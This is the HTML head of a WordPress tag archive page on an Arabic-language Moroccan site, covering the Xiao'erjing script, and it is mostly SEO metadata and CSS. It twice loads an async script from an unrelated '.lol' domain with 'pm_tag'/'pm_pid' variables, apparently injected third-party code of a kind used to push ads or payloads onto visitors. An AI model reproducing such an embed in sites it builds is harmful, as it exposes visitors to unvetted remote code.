

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/tag/%D8%A7%D9%84%D8%B4%D9%8A%D9%88-%D8%A6%D8%B1-%D8%AA%D8%B4%D9%86%D8%BA/
body_size: 18668
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>الشيو ئر تشنغ الأرشيف - المنصة العربية Alarabiya</title>
	<link rel="canonical" href="https://www.alarabiya.ma/tag/الشيو-ئر-تشنغ/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="الشيو ئر تشنغ الأرشيف - المنصة العربية Alarabiya" />
	<meta property="og:url" content="https://www.alarabiya.ma/tag/الشيو-ئر-تشنغ/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%b4%d9%8a%d9%88-%d8%a6%d8%b1-%d8%aa%d8%b4%d9%86%d8%ba/","url":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%b4%d9%8a%d9%88-%d8%a6%d8%b1-%d8%aa%d8%b4%d9%86%d8%ba/","name":"الشيو ئر تشنغ الأرشيف - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%b4%d9%8a%d9%88-%d8%a6%d8%b1-%d8%aa%d8%b4%d9%86%d8%ba/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%b4%d9%8a%d9%88-%d8%a6%d8%b1-%d8%aa%d8%b4%d9%86%d8%ba/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/06/ابجدية-الشيوئرتشنغ.png","breadcrumb":{"@id":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%b4%d9%8a%d9%88-%d8%a6%d8%b1-%d8%aa%d8%b4%d9%86%d8%ba/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%b4%d9%8a%d9%88-%d8%a6%d8%b1-%d8%aa%d8%b4%d9%86%d8%ba/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2023/06/ابجدية-الشيوئرتشنغ.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/06/ابجدية-الشيوئرتشنغ.png","width":437,"height":248,"caption":"ابجدية الشيوئرتشنغ: مثال لـتأثير اللغة العربية على اللغة الصينية"},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%b4%d9%8a%d9%88-%d8%a6%d8%b1-%d8%aa%d8%b4%d9%86%d8%ba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"الشيو ئر تشنغ"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الشيو ئر تشنغ خلاصة الوسوم" href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%b4%d9%8a%d9%88-%d8%a6%d8%b1-%d8%aa%d8%b4%d9%86%d8%ba/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-right:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-right:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-right:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:right;height:2.5em;margin-left:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 0 1.25em 1.25em;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-left:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-left:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-left:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-left:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-left:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-right:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-right:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-right:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:left}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":0,"token":"4a02ead3f0","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/tags/1618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
